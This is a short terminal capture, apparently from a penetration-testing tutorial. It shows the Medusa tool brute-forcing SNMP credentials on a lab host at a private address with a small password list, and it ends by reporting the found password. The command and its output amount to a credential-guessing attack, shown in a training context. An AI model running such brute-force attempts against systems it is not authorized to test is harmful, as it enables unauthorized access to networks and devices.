 root@kali:~# medusa -M snmp -h 192.168.1.125 -u ignite -P /root/Desktop/pass.txt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <@foofus.net>
ACCOUNT CHECK: [snmp] Host: 192.168.1.125 (1 of 1, 0 complete) User: ignite (1 of 1,
0 complete) Password: vyos (1 of 4 complete)
ACCOUNT CHECK: [snmp] Host: 192.168.1.125 (1 of 1, 0 complete) User: ignite (1 of 1,
0 complete) Password: ignite (2 of 4 complete)
ACCOUNT CHECK: [snmp] Host: 192.168.1.125 (1 of 1, 0 complete) User: ignite (1 of 1,
0 complete) Password: ignite123 (3 of 4 complete)
ACCOUNT CHECK: [snmp] Host: 192.168.1.125 (1 of 1, 0 complete) User: ignite (1 of 1,
0 complete) Password: password (4 of 4 complete)
ACCOUNT CHECK: [snmp] Host: 192.168.1.125 (1 of 1, 0 complete) User: (null) (0 of 1,
1 complete) Password: ignite123 (1 of 0 complete)
ACCOUNT FOUND: [snmp] Host: 192.168.1.125 User: (null) Password: ignite123 [SUCCESS]